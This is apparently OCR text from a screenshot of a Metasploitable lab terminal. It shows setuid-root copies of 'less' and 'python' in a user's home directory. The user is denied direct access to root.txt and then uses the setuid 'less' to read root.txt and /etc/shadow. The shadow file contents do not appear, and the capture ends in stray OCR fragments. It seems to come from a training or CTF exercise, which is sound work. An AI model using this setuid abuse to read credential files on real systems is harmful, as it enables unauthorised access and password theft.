 user@metasploitable: ~
File Actions Edit View Help
user@metasploitable: ~ × kali@kali: ~/Downloads ×
user@metasploitable:~$ ls -l
total 1272
---s--s--x 1 root root  120884 2024-12-07 22:47 less
---s--s--x 1 root root 1163636 2024-12-07 21:57 python
-rw-r----- 1 root root      48 2024-12-07 22:57 root.txt
user@metasploitable:~$ cat root.txt
cat: root.txt: Permission denied
user@metasploitable:~$ ./
less    python  .ssh/
user@metasploitable:~$ ./less root.txt
user@metasploitable:~$ ./less root.txt
user@metasploitable:~$ ./less /etc/shadow
BEACH
TACO
1 2 3 4 (genmon)XXX 16:32